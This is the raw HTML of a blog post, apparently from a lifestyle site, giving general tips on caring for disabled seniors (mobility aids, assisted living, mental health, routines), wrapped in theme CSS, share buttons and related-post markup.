.td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-maximize-comfort-and-care-for-disabled-seniors%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors.jpeg&description=How+to+Maximize+Comfort+and+Care+for+Disabled+Seniors" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/&title=How+to+Maximize+Comfort+and+Care+for+Disabled+Seniors" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/&title=How+to+Maximize+Comfort+and+Care+for+Disabled+Seniors" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/&name=How to Maximize Comfort and Care for Disabled Seniors" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors.jpeg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors.jpeg" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors.jpeg 2250w, https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors-300x200.jpeg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors-1024x683.jpeg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors-768x512.jpeg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors-1536x1024.jpeg 1536w, https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors-2048x1365.jpeg 2048w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="How to Maximize Comfort and Care for Disabled Seniors"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>Taking care of a disabled senior can be a difficult task. Despite the challenges involved, though, it is vital to do all that you can to maximize their comfort so that they can enjoy the best possible quality of life for their remaining years. While there&#8217;s no perfect approach for most situations, there are certain things you can do that can greatly improve the individual&#8217;s comfort and the care you&#8217;re able to offer.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Use_Available_Tools" >Use Available Tools</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Take_Advantage_of_Assistance" >Take Advantage of Assistance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Take_Care_of_the_Mind" >Take Care of the Mind</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Make_Routines" >Make Routines</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Understand_Changes" >Understand Changes</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Use_Available_Tools"></span>Use Available Tools<span class="ez-toc-section-end"></span></h2>
<p>When an individual is disabled, even moving from room to room can be difficult. To avoid strain on you or the disabled individual, it&#8217;s important to use the tools that are available to you. Canes, scooters, lifting assistants, shower bars, and a host of other equipment are available to help improve your loved one&#8217;s mobility and ensure they&#8217;re able to maintain a good quality of life. If your loved one’s mobility becomes extremely compromised, it may be time to get a wheelchair for them. Just make sure that you make any changes needed so that they can maneuver around their home without any problems.</p>
<h2><span class="ez-toc-section" id="Take_Advantage_of_Assistance"></span>Take Advantage of Assistance<span class="ez-toc-section-end"></span></h2>
<div>In some cases, you may not be able to take care of a disabled individual on your own. Whether it&#8217;s due to scheduling conflicts, a lack of resources, or some other issue, it&#8217;s important to be honest with yourself about when you need some help from a professional facility. Assisted living facilities to provide excellent care to your loved ones to ensure they get the attention they need so that you can focus on encouraging your loved ones as they grow older.</div>
<div></div>
<div>Many assisted living facilities to encourage seniors to socialize with people around their age. If you are a disabled senior family member, you can search for the query &#8211; &#8216; <a href="https://www.careconciergene.com/assisted-living-communities" target="_blank" rel="noopener"><strong>assisted care facilities near me</strong></a>&#8216; online. There are many different types of assisted living facilities available and it is important to choose the right one for your needs. Make sure to consider the amenities offered, the size of the unit, and the location. You also want to make sure that the staff is qualified and experienced in caring for disabled seniors.</div>
<p>If you live in Australia, you can contact a variety of support groups, each of which provides different forms of assistance and support. For instance, Ontrack Tasmania  is an <a href="https://ontracktasmania.com.au/" target="_blank" rel="noopener">NDIS service provider</a> that provides counselling and therapy to people with disabilities. This organization is extremely beneficial to people seeking to enhance their quality of life and learn how to live with impairments.</p>
<h2><span class="ez-toc-section" id="Take_Care_of_the_Mind"></span>Take Care of the Mind<span class="ez-toc-section-end"></span></h2>
<p>Dealing with a disability can be quite difficult for an individual. While the physical ailments can be challenging to deal with, the mental struggles can often be even harder. That&#8217;s why it&#8217;s important to take care of the mental health of your loved one at every opportunity. By encouraging and pampering them, you will give them the mental toughness required to continue living with their disability. If you notice any changes in their behavior, document them and speak with a medical professional for further guidance.</p>
<h2><span class="ez-toc-section" id="Make_Routines"></span>Make Routines<span class="ez-toc-section-end"></span></h2>
<p>Most people, especially older adults, thrive on routine. To provide comfort to your senior who is dealing with a disability, make sure to create normal patterns of living so that they&#8217;ll always know what to expect. The best way to hold yourself accountable is to write down the expected schedule so that your loved one can have a clear idea of what their day will hold. Having meals and taking medication at a regular time each day can even help them keep their memory sharp. Of course, it’s okay to offer a little bit of variety in their day, but make sure to manage their expectations by implementing a routine.</p>
<h2><span class="ez-toc-section" id="Understand_Changes"></span>Understand Changes<span class="ez-toc-section-end"></span></h2>
<p>As an adult caring for a senior loved one, it can be tempting to try and turn back the hands of time to make things the way they used to be. It&#8217;s much better, though, to acknowledge and accept this new season of life for your loved one so that you can enjoy it and help your loved ones live their best life. This will reduce stress on everyone and ensure the best outcome in terms of care.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fhow-to-maximize-comfort-and-care-for-disabled-seniors%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors.jpeg&description=How+to+Maximize+Comfort+and+Care+for+Disabled+Seniors" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/&title=How+to+Maximize+Comfort+and+Care+for+Disabled+Seniors" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/&title=How+to+Maximize+Comfort+and+Care+for+Disabled+Seniors" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/&name=How to Maximize Comfort and Care for Disabled Seniors" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/have-before-renovating-your-home/">5 Tools to Have Before Renovating Your Home</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/dental-emergencies-and-how-to-deal-with-them-when-travelling/">Types of Dental Emergencies and How to Deal With Them When Travelling</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2022-01-23T09:17:53+05:30"><meta itemprop="dateModified" content="2022-05-25T21:36:46+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="How to Maximize Comfort and Care for Disabled Seniors"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/01/How-to-Maximize-Comfort-and-Care-for-Disabled-Seniors.jpeg"><meta itemprop="width" content="2250"><meta itemprop="height" content="1500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13335,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "416";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "139";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" class="td-image-wrap " title="The Most Impactful Changes You Can Make to Live a Healthier Life" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthier Life" title="The Most Impactful Changes You Can Make to Live a Healthier Life" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" title="The Most Impactful Changes You Can Make to Live a Healthier Life">The Most Impactful Changes You Can Make to Live a Healthier Life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
